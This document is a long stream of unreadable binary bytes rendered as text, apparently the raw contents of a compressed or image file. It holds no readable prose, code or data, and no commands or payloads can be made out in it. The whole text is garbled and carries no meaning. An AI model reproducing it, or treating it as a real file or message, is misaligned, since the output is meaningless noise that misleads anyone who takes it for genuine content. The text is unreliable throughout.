q�[Wa��\sf*S�@2`�W�{)�@�ҴO�xzWfw�U,�2��gu��ɩE���6f��#<� �q��rC��|����O!$�CA�Pt>E�"�'9��b��(�J�5.`=��{Q�#��5��__v���-"f���b��Q����AwB���`Ͳ����j�l�R8��	�ܵS��.o��B\�\p�󶮒b_pIF��m�O��ܕ���@ ��zlx�«��a�x��&_kv'p�"h��L'��"��$����` ���[q�;iu�V�����>��SH>9�eY�G'����? `�ԟ���?����G����3��@-� �h ЂD@���qFjP+��nE�RMf%���dC6�Qh!�aLQӗ�L�3z��|P �(T��T�J���<�F�Qi�t&��4�ܙ&8P�H�3�z9s�+!�ᢔ��.q�k8󢈒�+n�\1���U�!�A�kX�ֻ�Faeҝ�A����;�#y����;�ۆ�!	'��
������AB��������қ�?V($��:+�>r��	�>�{`�(h�8��p���r���H@���L�������P��&���]��ڴ`7��@���i*R��De�s&a�R�>v�� �@��&i��<��C '�� $�W��'x�a�����P��:�/ITMB'�@�VSZDHs*���s�)F� &�F�ac�DwG8t��:�@6����\J�m�#�'ir.H�?� ��K �)�^�����ickR�?��� i����\I
ĐV�Őw$��t;� R/с����)3�!���%� @T�� � ���5�!K��x�Rb@Q�P`I��b�|���Ðf���E��E ����?��[�aL�����4�2[�������&�@}��~A`�%�A�����Fbԫ�P1���lMK]`& .���k"�*8�v �5@QsV�V��M�9������V1K^�"�G4T/ubZ��HA:��r�pý���H�$����.-�@OɌH��Qk�#��J�RN��T�&��dD u��A$5Ǐ�Ia�ӧTN�
�+C���; ���Tl�"N6��Ѓ�'E��Oy���>V�#���@ hЂ.� [�� �0���֠(!���;����!La
������Y����PRP��h�Z�C�R�P������ �O�U�l����-Ӛ
�(���Ж���͠h?"*u:�T�����a �#�t�v��_�R�F�٪�|����5ao{#��u
��	�5uO�����آ�;c?rާ��v�?���zA'��n0�E�h�J�[���ql)��:R>zL]G/�a�Mo�`m�&uj�q���&�@��Djm��D��A�Q�A���J�k�\�6��ޣ�k7�IX���%h��-(�N���f6��y�ؐ
2���-s�?��GD@x��%�L���|9 f˗�Y��F�̡!�_�:�8@u�7[s����3����%p��\�5���J��'���y{dC)Zg|թl�/U�Y�`�
� �8���D���펐+"w���W�i�}dT��'>1��a	����( 
�~$� �#�F�� ��Q��16��@�������q!ث�(AC�O�BTr'�l4�@�P���F Ő�iS	;���G �鐃�DB�V]	P&��0�'�S<b&ڱk�q;Wk�����)K�EprVi�V��Uc''����"	����-@	�P��w�B�:�p���0d��:`g<p	�0��0~�e-�^p	�2uVW�V���g哅��YA` ^xh�s\Q�
�h���u]
�Z�i��i�M�K���z(my�L�@"�DkON�j���P(P5���؈�XZ��z���0?bz��؉(PZC���b^̀%��% �����%���{��4�V���1��U{1�x����QW]1�p'�� E�$�%��	Θ��Xv0�dE�ca�"� ޕ`��_V$/D�|�	�0$��� ���a`$ ��	�`�PZ�@�C��r!8y�8��k�@U7d�Hy�9dW�0@#2>6�;����Hj���'��(-s�@�el�V��I<@fd�E�g<�
��n&r�eU���	��e���\� W8�TyF~�u��0p>E�hd�%���h���o�w��Z�� �@m�Lvh^z��ny�A���#!R��+��|�P�舌	���c�GBR-��L��u������E�5\'�v���������_�F �2�( ��7�9" ��x͐{S&�(��(���(m��|��y�7�8Z ���������a�%*��#�!#����d��	�@_Ѳ#��M�a�	�Ua^1�����7W��r4���Z���d�q�9���	�	Y Q[4+\S'�*�S&��'΁r�QU_d4p/*���p�z�l�Pg��>igy�� ��Xi&[�e����y��[pP�Vz�!K�P\����>�TA��?PZ��j�  Ax�F�v�vm'[�E�z���Ɨz���\[�\��6���� �Ȉ�ʘ���h`
�	��1H�k^�	�؉%�����C6g��x�Y��E`C�R7-��qyA��8��G� 2k����8���*%0��nm�n��|�X��Z��)��x��Ea��	ƪM���E �����	^	�^Џ��V�A�	$pj���h
9-!#��U�;aE'f�&��$���x��H]m��	�h�H�Ou+�3yyRc�D<T%e^�&� (��^���7�(L���LP	d���0BPUP���.#jP���0�$ y%	f�hX��P�]:��b>Pshb�h��A0��p u��h�� �[$�tX��s]��� ���
A�r+�q�pˈ|ˈuP�්ٷ5PZ �
2*�W�d����؈������������B�D���؉�~d�CL����Y�mPmb"�K���6��+���E�{mL(p��X|����4����'PZm`
!7����Z���ȇ�	�X������E�����!˦_�"��؏ ��^��Z�� LE���7�q$\�@�T\���1�Df�QZʰ
|�H'�Q#+1��~�� #���~(�/J	^���(:'P�AJ3hg�E�����0XB��
e��E(��U�
�0�gQ;�D���}��U��*&�>-R4�c44_�Db��8�?p��&�r�Lp'�w�x��q�q�x���zK��K��9ǑxŇ�S3 ��4ȇ��������;��8���"�*��o�z�����&~1��z��YZ�	5�%,-e1�����a�0�$Z�F��� {P�ٌ�Lk��'IL�h���Y����l��G{���7���,P{C0Z��Ϭ���L	 ����+���,Qp�����W|������*��Ŧ���A�'������v�͆<H_Z'!WR#��
s���dV%&�7b���s: [@	N`�P	����:�<Xf<8f��<w�x�A��6��1�D<�X�J�K|�[i D��D)�\狗K��d����?PMr�iswe�LX�t��m<�j�����˷� �|[ZE@��SC���"Ep�����8ȍ��8�À�CH]���̗��4�a��`z-u`]��h�P@�\-"�������P�V��}^q^Muϳ:��)��������؝٨�'�������˭͖A۲�`M��R�����,}	 "����`��M�	`�If����<Pf�#h�v������DX�r@�p	&��p	<`B�<�2��L'B0g�� (� .�e��p�4]�UgӀ+��T0hHch`I)�D��%�P�Y�����@QG�L?�d\wu�?Qm�l|���y;�-^
��2>�}[��P�"�D#�$5숒䜨��9w�k�AaȽ׎���|�{� �ad;�RpЫq���c��!��(����UDV��������l���٫��ګ�����mPZ��uΰ���	�Q��L]�����)Ӭ&a����� �W�>�P �����M�Ϲ��������!ʱ#wU��*���d�]q1I40�N��r	-@~pJk�p2:�l��<���5:XS�S���f8@�P<����U��C KFܥច�����$��K�e�����^�b!n?"����T=,N0�rL�Z�ե���N� Ʋ�����������`\���AOBb��aR����[�xa7% �B��]^�7{T����@�G��d�����T��<����~����ܲ�����{���� � L)��	A�v�	���zۑ@Z|���Z��k���a���[����N_ _�^���^����
���2�0��~<�!,YÓ�aR<�a
��� �e`4�8�� ���@fk �8�t?8'�fw6���0:��N�2��>���Z@��G�\�YȐM�!E34�f4�E)������n@vXww��&��-����m��	Q���4>�m��Z=�m d"��e�����( o�CP��*0D��+��:��X�`A(��#���'�f�|�r��&�)B�X��~���`A
�)�����e	���<�f�K%t�ٳ�	���t����MBK�X
�ߐC~*�o�Ԩ����ʵ 	�X��D�M�����I��2�h���	;�����>���� ��a���i�'çⱃ&g��1q�ܷ��)D����h"�ɐqZ�>�[q�L��mDX��-�iP���'�E@�p��T�98x8Z����<y��`����5y$��	C�<S�O�.�ߣ���\�R��}�������� p@{���!TPA|m���A�B
9)� ��0��� �2� ~J4�DS�G�p� �1�hL �o4���L���������� kP�H~��'Z��#��CI%�P� ��(���I�|J"���g�qs�}�l�����ܲ��h���A\p�$�D8�mPE��G�\�j8.���bZ�M-Ba-�'Β|8b3T}*U���>���i�NL+��jҬ��J ���j);N(����C2��*X���,3������v�b��v�M�Y���i���0w\� �0�\��'V���CB�g��Ut��`�-`�rs�6܈�m7�SK�@��k!�J��a(��	�Y#�J�� 6R!CFaC�x�	F��B�)0���m� >�t ����zh��6�h���P�T0A�c[6	%�4C13�PCp �XP1E#�槎O6C���ƑF��Q�!Q\���&�H���ɘ�|o$�TZv�cT7/(�~��q�)/������kP $?� m�G]X ��T�EI3�P�ʱ�R.3��!�6%���jG�O��Ib2!g'�f:�U�
<aU��R�)�*
K�_CJJV���+����
�&1�V�R( &�N��*���
�k�ן,��+&�P�2�G�¬�P&$8�ִ�.\�"`�ĘBѹ�_�2�b3�0�L�q�lL谤!���DT����#*��1bdX��c6��	L���13�D X����X��Ia�xE,fQ�Z�\�15}qAb�Є��|hCH��6s����D+8����� '`�r�5�(8	��|$$$1iJWB�z�$F���#Hp҆/��qJ�?��)Nn�\���%<�	x~B�>�P�6U�%	ȇ�:�/���	�b��4�v�)��K|2U�:�'Ҽ)��ڞ��"^�a�W�N�M�)^��Z�G�����t�6Ѽ�\e[��V��-l%f�Kb�u����1����%@���(���?� $B��D�B��}�N�oD80}�PO`nn3�7$�b��P2\�6P���AT�8p/�2M0��V����!��S���
����ZzU�fU�[͢>��Ei!��Xø��C�b#�p�ЭDqD�tA"��QT�L����(5���&W,@�(� ��RA��TX,d�A��z$��]lc%�Y�H� Yܓ ��8�	Mn
�.�X9�N�P@�l{'ρ�E8�>N� }�x¿��P!J��@6q ށӗ������d�c��i�L�w���8@�
���\�S ^�����ϰ`�B]d%��EWc9�?�цt���Z&�	�m���=	S��xf]�:��	+p��6b��0]�4qW����H^�Au0`��Zs��F&=��b�Q��'9r��j�n�@ ��@�?���!=��`��=B=6�R�#�A&s��|f4Ǥjk+���/�UZ��a�4fHC���E�H�r�؎M�]7X���;�	�7$#`3�d�+��7NK�� *'4��8@���Q9SO�Γ�j �%�d4I��\b�: ������ �vB��)���ؾK�H�P4@ ��OY���� �;�4�b�V�כNч�Z��a�|�x������kC1�a
"��	{�6a�M,�[����=	����.�;cd@��O�1���/+��U�Z��G��s}j\p���Ƿ9��d�c��i���� ��	�q���2��d�2x0�A��
H�r͞���,(�#؀�P��[�z׽>��ì�MYe F}��A�P
����D�s=AQ�i�5Ew�c$�<n� F?�c�{X(�H��û
�(VvxG� p�(p�
� �?��I:�_�ܨ�<	$H���LW��px�f��FHAJRP*R���8Z�%XnL,U�� ��jF��;,�K�v��Q�=�i�E�~���m��'���˵���[�@8^��l&�X����x�j-��@�Pk�6�%X&��nѸl�Ëu�'���|"�_�8|z0������$��v�M���	�¨�#0�ט1�(��Y������`���(<�E���p����TX�X�"+�!`�G��:"�@�)�D���A-�B.�µ{�[�ÐJ�1L��[��� 8=��0���3����;�(@�8����`�# �0 �9<)1���D�� hD��CB���q��� �� >��:� �[�TZ�N+=7��H8��Li��S�I�-é�C�~�5�X���<����#{�bC�)����+�NI�b�i�>"�좶�����	�*�m+���碉�jn��쑿Y1�H(�X�6us��:��+��H��C�"�7s&���[��i�l���|ȅ�fb���8��	�y8��Hh��'��è�}I�AqY�ܸ1Cq����h[)�B��9@�&���X'�!��!d�MЁ"**!��� .3�2�b��҃Z�I��J�̪�x:;�)+8+4�;kCY:��;�2�:q-O�(��<t�3�) ] �@���F;���d��CH.@M<%Q ���=@�&x=����)�OĒ#Kr�����0�hВ�1�h	�L�<�=�����"��}0�H%�L%;(5�P�P�_*6c,FLA�{I���FW�>샶��8�f��L1�m3���<�u���SG��S�b�&�����=��07rjǠ@S( T��"h�C8�%p�l����e���$��X�<��\��@�$�ۇH@����Zy6� ��k��Q�(;��b��+*`)�l�*���2(��Q&4�Gx�<��/cʠ� ��!��2 ��<R$MҠ!;�l�2l�y�0z�ȁ~3P >��-�ĉElH���:*��C4=�� ��<�$4��4�01ϓ�5V��L��,���C��L���k�Qr	]��������3�Y<*�=�y�H=��<��3gj���Q��S�?��ds	��%���X[�}�6���l
屨�l�f2G�h�]�ի�n����H��`O\�
r��sq�y3�tнScL�38q�yP��v)�@e���<�&��ܧ;�H�{� �P�%����Ў�(Q��#EQ?�N� $��X�&�Q���'\�#Z�/+��Q��+���SR�-Y���7[�#&�R�b� X(�(�`8���:X<���&H�=L2�+��;�K)$�H�Z���ū��B65��e��"-$��Am�'���k�|8�|pC8J=)Q=�� ��RJ=�MC�L��$����NEOt	SX'K��U5О@��%�˗����Ch���jh"Pg��o�Uza�%���*Vn�6��BOr�n�sq�r��#h���Y�(h�o�	5�H����̵(xی#@Է�+;��&��C��ȸ�W���#(�=��	9����}��{9:{�"�E�DQ5��p��Ł��a�"*�ʃ�,�)�ϥ�������)ȃG��N�B�;YN`nҦq3��J�Y}����2��R��&� <��ET* �%��=��y�G[;�<PSCZ<R�;�;%���`��˒��ZG=�$=�1�\,TG���ˇg��;%�q5PE���%00h�M���&��!��݌�	���.�M������ݱ�IqU�
x\R)�P>��>�읝@�?e܄f�HC>��A.H�C@"P?l�q���f�V� �K����U��t�J�;( 9]����8�@Py��+ ����x�i��H�N��� �3 8/jI�=��'	�W�sC4@(���^[:9���Ѱ�)}(ї�B@(g�-���[��XF�+0��2ʨ�،UJ� ``<(L���U`�h3{R'm��Mô#�3){I�� 9�R�/U�;6��l#���#���0S��R45K��T)ڢծ��/u	-��"��<�Ss��=@5�H(�_
[4A#9��-	�>��-ك[=�i+Π6��N�ڹi��bS�k�=(��ĉ�<��M��=>��c*�xU�(���-� ��i�c>�>m�>���?6?�8��&hS ��݊�T/o<ݛ`�s�/�֮����?trChV��#�:
�
f����yʧ�P����(��ڌ�8 ; ���'�x�; ��w�^��,}�����Mɐ���j�!@hxb��D�@p_�H�}_��Q�2W8�5�'�8a����<�A(�����o��*��
�ﲃ�
�9���rл����<P���R��R7�]^s�'i���&�S���=�a��Ē<$���CE��bT��K�h����Óث�h�g��5�۲�h�|h�kM�2~#�[U`:p3���Zk�{��}bv��y/���}	l�r	)��&"��wb
q���d��ǎ�d�
d1�����ς�a�pm���hH��W �����|q�i@���H e�^fn�S���!�1`�W�#�׹Ђ�3}�3M�(�Ԁ��Eh���n���� �*�nz��ؙ��.R3�?���+��]�ob/v,2�Y�A�6c���[�;���Cp��r	(�G#p�#����Q=�5� �Mģ�����҂��s=TO��� �Z�:�	I�_��XL�K��6�b?x�PK.hS��f�C`k�&�k&�	)h�B�8F>�^(�w�����|HW��'p��k�6�	B����6Ѝ�Gc7n��Ս?Ȟ7d�v, �,��X�����xР��		�p@��޵s�%��(<��vi��j���WH����'Zv�=�M�W���������gr��8u�'�!6�gy�g.���_���z�ѥڙ)��j��H�X��6v˿���2D�y�v������o��������s��k}�}�}?Z��6Z�����.��s�ܱpH:���y��|ȥ�M��`$���&��$>%W��]@]J����<Y<zl�m8�OXGi�����ؔf��ed�;�cO��D(R!�%pC�х\��"�+��ߑC��,�С��'N<!Т�&a�s!��MvN<,q������o�I�1K�+h��E��
��i��&����H""͋v���I�?;�N�Ge���Y'�:k$���v%X�؈Z��CB,Y�o�Fܴ�@$-2N-f�������C���"\����X߾�2$�!��d�"*[���3�ТG���R�dpD$�j5L��acE�!Ba�7%"�~O�0��o�.�����h����n�:��ڷs���;���Eﭬ�����g�>���ݧ�oYF�2X���h�8���x��
$�?�W���  ����.(a
TErX��a(|�A\��O>�TP3���? FAA��?5����uԀB3mӆ)�!PPGޘ"�7��R��?�ء#i7���YP��[KШ
KԄ���?E�FM(�O�}R�y�FS���BI���bA4����I%�t�D$�L'�4[�4�I|Q�VJePn���X4�p�4���[�Ft�['� �PP���V$0�O�cu��Q.��a��k��B{W$�1�?v�A�DS�`���a�!V����y�)#��\v`u��ov�D�O%d$rt�lLX��f`����HD��xq�M1�+����<2�%�|2�)�\�}��@��{���r{��E����K�A?d8Z�!Ft!?u���Q4��uЂ2虂Me�+^�b�N�#E�`�hPE� ��XC h\@��G�=PA����e ��b��?	D�F?���e�O�4�vD� ��O��f�@>�ع�����O"|�P����I���O���͘T{��?uH�oGC1Ңm�<�^��T)��+]�^�@aU+}T��ʫ[Y+�V�nMӟ�>��T�Ss�!E^o�SD�2z�$����\�̻H�u9�#��LeC�	�Ked�%X���N��p�������?z#�<X,�1N��19(�U�,���>���A��l=�HYv�#*1=�	������r@PюF�q@FSI��f>ijC��T	|BGY���P���DbBbc�?ڰ��)5
[��F34�u�A���H��e+L���	�NJs�R� �H^o"�c�Jr ��
Q�KT¹GJ����!�a��$�� v��
r��H$�8@�"`�R�,TL�v2I�������w����R�� �iC@T����D�y��J���Y�jU�X�Q�xNC(���6ǂ?���VI�R���J ��Z�G��h[��sô�1�ч޵�	Zf^B�Ac�D~1�ݨD%X�?��`�A'ؠ0������nT(CJ'��q"�9l�
�i�F�ԥ2��N�e8c'.QG$bΒ����C0�(��N~ƌg�b�(4��d ���0!���u��m�P��X�b�	[�����5G"[�򑀂�-�wd�.
҄]��Dt\��X�n3i"����?8\:dPY������$�QQ� eM\�� �#0��$����ELSf'�ZRE ��]F�@&�����4��&a^�TҼL�� K��T�M���}�!�8+v�WY���;?����d	@����R����,���^<�U��$���^*�.t�9��/x� 3|�e������X�l�P��zЃL�D,fz3X�fx�0��P ��?� ԍ��~�G�0�&���N~2����"�gXU��`����,��W℈d�i�
Ҫ�V}��9�
��� �D"B ��� K���j����r���j@��H"`�A��$)�f EC�H���H ���QD�XSl韡eېg�<J!M�%3i+8�� �s�T�˙
�����2�:<+rk�\��ov�$[ u�R��\����6D�M���5c�"y~�+�:��� �\��ra_����-�]��|�+�SP�����\ye�]B��Q�X���%7+�0�S"���
���EtE(������2�٨��wiTR������	:�:Q���5汎1 ���7�N
�0�X�x�?q��S��V��ɰ:ժZ��2����-����GVPܰbq�nO�-�\��GhB"�5	�QB�(����J ӈ$$�5zEVkQ��BX������f�Ay�O#�C�C �T%�np��$ڐ���%�f=�H�	���5EJP�f�RsQ���}�6"��.�+;L�G(_uL���.������]UE�M� ��7�jx)5cޓ��R�"�X���ܽ�лi��o�"
���| � ���;=�B)˫pKH��AD@����Ū�d�$D���?��fAX���fA�`���G`���,�2(fT�2P�������y@օ�����T%��xP'����ܔ��X���p��p��o��8A@��$U���!N��lݻ�G�m5�]�L�˰�^�A�R�M��Q^���Y��ZM�@q%����Al�I@ҤU�H�A�a9`���U�D�ȉ?����D0��B.�h�Z�YQd����H����e������ެO_ �I	�Y*Q��D  $��u�u����ò�F}eD�u�GD3 O�i�ԅ� ���
E�_:��O�[�C�j��-E��8��W���\����
<i�R��hD�P,���\��!�	�A@ͯ@�R
l���Ep�لDI�GIP�Ѡ��Kr�d���!T8�0�?�@�B��8A'��l�B,�n�n�]ѥPr�؍]� Y���$TF�T>5���L}�U�LVv��{|=M9 �Y���L!��!$���%-�pͮ��D�Մ�"�|`	����ĠP�$5C���&�CCƉ����x�-�?l�jE������p@�Ax�D1�VlyFf
��A�>�f���m�^M4C3��Dl pO�(�h�(o��E���
R5=��|��' ���Tly��LT�LDJ���Z��i�dy&��D>�[���qeC8�gdAdI���A�p���O���%A$�� DVTL$E`12��lV�؉o%AH��K֋<�eh�}�� �d��T
�0a7��0�A��*ȁ�d'��Ì�n��A���]ӕAȴ   Bj���)����i��zdX�!{DUe�7���u��YJS4	E"��y��!�D�~�����$
�_�RMD�~H�ՄM�'��ia�#MEDI����$
z͛�Vd�"�<�- �h�M��.HA:�}�@LRD4C�Y�I��	O\ADA��F0J�n2��H�-jy��4jGF � g5YJEtb�@�8�xW��p�4I�D��Ӵ�@FdA{څHX���Y�����S�
�� �p���d�nK�ؗ�M�����\P�4�\p܀f�eL�dp(�d�v��N�����A( �j��M~��h�
A�Ԕ��F��XP�n��AlA-�$)˶��v��m�z�׵GT]�U.��e����Ap���FA�����~i���!l�!B,A
�n�U�����(�.Ԅx
@�R�(�V��a����@��j�L�j	drީ�H�UVD8�����H���G�$g��	)�ȍ@M��D ��j�fM|4DB���v(���B�<J�� E�֎�Vg��XB�J�|	$��@�s��'��|�AA�
�.!�A�_��Y`F���
M���(:���	�Ec�B����A\d�ڏA@��C
F��m�¦����`e$i%TA��*�@R�h'8BL�T�Ҙ�֔n8R[� ��=��~0��J��?�G�����Tm�U����ac,,�R�����j��$��D@[>-,Em>�@�
"]���)���4�:�_}��ٲ���ǥ�b����f�p	!���ԍ��-	��	��F�bx�)���ڔ�j�.�����p}R��A5N	��J�ڦ�&�ƥ��Nv`��}�î|�8B�gD����������^`L�GȉD��!�)D�[�#;�J�R/��7B�)�D'!�>� ��4	*o�|��D�@����-XCr`D�`$��Z��q��|s��X��   2��8��l�$���.���3n����!�@� t��Ӊ�@��o��{x���^��� �f���D�<�\4<mGo��"O$B"��!,Ap�!��I�FK-��ȴ��_�ݮՄj�@҄�����|��P�)O�)|�����g}�;V�H���͑,�,�ڶH��[wV(.Y./���'Y�����z�'(E,8��g(��N����LW�E���[vq��Eh�Lv	�D{a�X|i�ã���f�?��?�ˌ�����'�@z���X_��>^�\������+�8��T�j�ڊ?$�Z�vF4�lK�b�؆���M���6�/�l-Ѐ�o�&Ջ��;�h��(=��?��?���8�%��?�,�?(A��{����,�������/d���@�C,�>�&O����/������L״�9���ޜ�HE��@�?( �|ZՁD���8`EGN�@D�����g�1��^-�-�2��0a����1�
fOElff�Y�"#���ԁ<�R��D�'��4�o:$��0����L'���E$g5y
��9q�2��fb�������QHB��.@��yDP6_�Ő�M�r��
��'�D���Ӿɓ3��Y���I$=�DČ$ �� o���d���fq�$��ǱKq��E�8c�sw��ʀ����������$v˔<��s7���ZB� �SB(��"4�?\�{W���{����������Y���H
�%�w.h��������@��t#@@x\�e�8b�Q���QOݩ"�ͨ� �@�H�������i�.��T;"<+:n��
Df���h�J�����N�@_��ʣ�TPA��H	���F0�R�R$h�c����7J�s]����?ӹ5�ӨW9��&(�E $En&!�C1,Ƅ.��Ҭ|�T4_9ik;ķ 	|�&�|�
B���h����������$�A���!������D�!���.��I>A`�/r/,�Z�(�!t�F9�@����@ ����;����b��Ô�sh0<;XB`µ�~G�YD(�l;T4`F�@��_�GHM����F���z���}�a}�y�C!�@! ��n���?���������;�?���& ���	�M��$�&$�?���,(��@*��X��'B�x��:�8�*�o���)�&̮&��j�M�=L���Fw��X�N�GL�I��.��qZĔR�Iю�����+4�s@�*��W���ښv+�Hg��'pn]��~؁;�����+!p`��	�8�X�b�<vL��	;O8��p�M�v���N��$�a���aL�Ad��$.��C ����)�Db8	��#����ut-��
-�@;���"Bľ#�`�����K������I(�{��V�M��1U�}�	o@�d�@� �dx����'|��ې�=��Zh�2�1q 9���	�:с	�`�=f��	+����+x2Z�ǆ*��K�q��|�(����*���*��ď2���8���&1S
)�3Ӑ!��G}�ѧ9b.�PS).�B�,�T�B-�Ae���8����B��!��Ha�|�� ����PE�SNR�R0 �H��VU[��N#: 0��*u \�8�����H�`�j���HZ��$D0i�=�'�CLB�#��i���ʉ��r*`�|�3�t�h��4Ϫ�F�H���J˫f�:�W�PH��@ː:�H`��%>$����P�J ן�if��7i찁��d���0�Dޤ8��̱� �쬱،4�Z�ǹΆ���6���ܜ���ֆ;��M��&���X;�>�O�:��Sξ�����Nஈ!��՟��JOk��)b�|�ϟH�ˎCy���0<�r��o�\0�������\�.qHTġ�tС����	&f��t�c��	Eh 2�	?(���uߝ���b -� �|�Q�!X`AAn(C	��z깨>7㌳Pr�aN>�#.��${*��rQC�G�PD��A@�Ǉ�I!��� �"� G@��a���X� X�jS�2?p�*|� � ��a�O!�sr, - (DaIJbk�m�:�Fx�oٰ�T�vئ2�H��,d��AW��D�f��Z�&��#d�?��!)�� J�R����0h����m0s�]N �Ȑ4�Y�d�����?H� � ��pHH��!gl�AZr�3�Ma':$�z�5�h��P��I�5|o�<�S����m�[]R��	'޻T��@�6�(t "$NB���|��Q�+��G7hGHt�	�`��� 	=0!l�h0"`�E� ��9���<�i%}|��'pх���# �,a���Ca`�>�-!mT���=Iɉ
C��'�%*�
9�����>H��{�ǣ
�R8QC"��⦿K��.U���j�����|����5���hP":��S�R��',PF(��Pd#1E��$�!	$��GXH��V!t�H3ଢ଼��+�(�����FO�X�	X^�
��du��LT�#\�YL"8�������;�H4�I5�P�ș�@�\�Yg:Cl�3ISl`6��.�I�n\�H��Ns��\H*g,Ɲ�ؐ��eG8;�N�D�%���q,nU	�� �� ��]R 6�d�9�h�@6��^rn� �����E�2	���zʳ
��@p0���+�d$L׉Xhsu~H��ʠ�*� (j��\b�Ź�G�`<Ot����PW�w�'��@
Ȍr��W(���
sڇ��A*�cN�_��g(��4��{5��=�R��dU3����4T��q��"��U�3�X+~*�)U1ڬzL p�	Wj�����B4�&bB�>��+��Xʱ�As�W���lhW���;~��"Xg�:	�h���p�	�H�,�i�-?���� ��C4a_

h���Յ�9m�&W�6��3++AM�x��nQ4\��C�����L2� δS�Y�j�xb}N�͌E��$���[�!g��Q�vF���R';���@�������k(F]��&����-�6��4�
)sB�y�u��A ���p�"�tbE���&l:H4�#� �P�י�$�Љ^��0�ł��(P� tPh�G�Ɂ���i��.�B�~]2�ʑ(OjRr��?Dq�P�P�:nR<�Jj���.�����̤��P�r*�ρr^*�J�g�TPU��?"��,D�<B`h�� `
�⑑�)|tZI���s+��X�o��o� �G���:x���E����j���h�I[p[��ԁ-wQ���uqA�r��P@��|��Y�e��(y�.϶�c�Ǒ0r�c�&��4�ߟ�;˭����L����j�f8pkN#9N#?�b�;�������m��j��Z�"/P���;�aL��÷6Di�m d`��@ �+pqp���"G�����w֩�@T��<�s�tB'F��:� �"�0�ة
���P�0����* �F�� 	��.����@D�M܎{���d��nRB
�����|�$~�{�}%N��@�.�  �L�H%�H���~���U\�gE����B�>� �bȄ��"��� �B>W�"z�Lh$VH����j���
�B�&f�a�J'�
(��#���b*P�=��d����\�+
 c	�#����/����FLxL�("Am2�@>�B���:&��c	� 4��0"����f�+�H��گ�T�3�Ol�4��4�� R�c��̓a	ߘ�`<�9 �n�/�F�L2e���-=�#��nR�#R�#\�j�����ھ&�� ,.p�p�7���q*$CnpBt2P��J��(A+a�@E�@Z�>�t�@��0AD���`�"�R.�.�i��xpa� 	����iꨎ��\*��,�g�P@�1�P�,oJ�����L~��P��
!�!� ��T��&�4�4O��`	^�U���&"�B+�N��AƢ p�$�4'� ��`"(F'�.���!�TOҮH,�[�� 0"�'�\��R�=�	K7k�L�.�b�� @�b	��)���F#�A(����7��$��VvA �S0��"�,���*��r����2>���ȵ��!;d#k�"wH����8p���m"A��m8�#��j>)�����N���%et	�&8D9J3��F�`2*n*�2��DA��)�B�gB�����JZ�
���2,q`�@�`�iHF�K���@ 6�K�N�4xE�all��g,���l,� ufť"%�L��.s�
�{�0�J�}q{��BA,|*�R���|��Ru5[� �� �!6�,�`<B�pS `���P��� V@͸%��(�b���(b1�<�J�H���Ǳ�,�".�!�B1����P Y˾�*�ӈ�ᭀ�F��!&R�|�.2 \!6�;��K.�"  $�������m(&4��0�I�o ��-C3��ؾMlz����3l�+H�"e�fE'��5�@+i���9��jdT2� ݦk�.ɸff�BI \�nz���6:?�HM�H`fE��D�~Owy��@�����Jr���
�����vH�v����
��m��*��U �`�*@�@!$����v*���	����P�h�~2��R�,2S�N�1��Ad�˪,N�tR`F��A(�U��� uٵ�L��U*��"b��L;#�8�a���v+0������*ZI���p��zӔ��^���"��~c*�=y#=��A�!� �J2�U tAf�h]}r R 
�_B v�	�bAB8!�+H�ƌ��@�!{��`2t�2J`3Ƃ:��e^�,h�x �w xk�5ȥ/��#��\�j�q	�� S��g��>Sx�c 
�#��R`9Z�54�-dQ	f�?�c,� <����C �����I��q�}� ��m=�u��HD�rnM_�����
��.la�w�����Ĥ �@O+�˰�*�!�g�ԟ��� �@�e�UW��1�.�9r�'B��އP4s�X
���s�N�L4�Z�V8��x�u[7�`I�6Ѹ�A"��Wk�V���7W��T*ho$�_��[|FY�j�Nw.�uB9�	$�`�\��j�+"� �(�N-=��La\ Q�"!��K "�>�v�"� 
��LU6�+ZmB�z�d`�#�a��{mSC��!PWԦtu���,�:8�c;i��Ҽ*8;,i�9Bݬ�5�#�&��s]�5��� 
� 
��n>�3��#� 
�@�b|���'��g����ƼRɨY6��ñ�F|�$<��@�x�'���I�A䫏�l�H���Ķ � �@j�Ѷ�皮��
,!��P�U�x� ����\�A��N$&�R�n2!�q��qۮ�bJ��pQ���*jF�T�nU:�{j���A<hsV�AT "�ϧ������bӶ
w��|2 @��w�����T�Z�� �<kH#�w,A)h�����ծP T�#�*p�Ȉފ[��+>H "�b����sc؛2�~�1:�=��$v��M������j6
H��������K��Q�^�e�h�R�V�!u�0 vCRl���+8��b>��:�A^�=��8�$�N%]8��#2�8jԽ���>|h���"���/~rk�f�S�!^�^\�)d��6��{�.�E�<��;����@Lǭ��!^GNǜ��\έ�	��D��ƌ�x�@Il��\A`!O�A��P�%��pRD�{��D�q�lJ��P�a��P��s35t�H�)^���#`	"�`��~J5�a1RX�]��g���5�eM�bm��v��S�'Rѱ!W�*��ze(̀%��%Vm[.�'�����_�[��'����]ѠU�'���w���g-��Y�q.�[#pK
\m�P /8���J��t9:�#X�����b=� ���h���B^��c8����03b+õ�!A\l�34�e�Hd}�Gk�\�FQ2\ &?�;f�(��Fs6��?XP4���̓5�(@r�>�+~���ړح ~�n�
���b�$S2A�i)#g�]�In2jι��,A�I͝�,�u��6���D���r� 
�D� ���������
��Ō����>!/ʱA3"�1A��s��4+5n(S9=S���7�;��t�Ք�bu���4��g`��v+�S�!�8�^Ac�%���H��u[��Xl�tC��y?O'2�׻$�Oԑn�!�Y�5� ���A$D�����9e��˜��+��W8P/�
4�o �ȑ�P��/a	�	n���4E��i�/R��b41���Ol�g'D��4ɗ��F������DB��N�I)h�(C�%�?��b��&J��܄�ĉZu6�j�ӞZʀx�� Fkg,ϕML� *6o^�!r�3��}�R�;�*Fq�*�KBA.m���'�>��qv!C�"2F� -���dt~���f*�۾�;��ݼ{�o��:t��<y�p�iT��R��ӕ[��=���ܻ��_0��|���EW��%��^��S���!���������C���"h����>JX�a�Q����֟k2P ��y�aTR5$U�*JU?.�#D(�H���?5��ϋ=�S�=��b@�U+�p �Jաˉ7IU ?u�pe;�E�����P�5\Y&�5@�??H��E�YD<?@�4	�i&�(�ɧ�(@�ݔ���T F>�O+���XJuWB(h���+ep[	��QEMِGU��E2��L(��T$T���G+!�`���I4նV=5dO	�x���-5#�R��RCb��O$;1�W}�4�F\1E�4f4��L�e
L��׸ȒzH�$�Cc�2�^�%����e]a�"�>"p�p����j�M����A��w[�}r�"���s�%�B6L��?-�s�2�rM(�`���c<3�-Q��D$MD�-��rE�Q��`l�E!��`�C
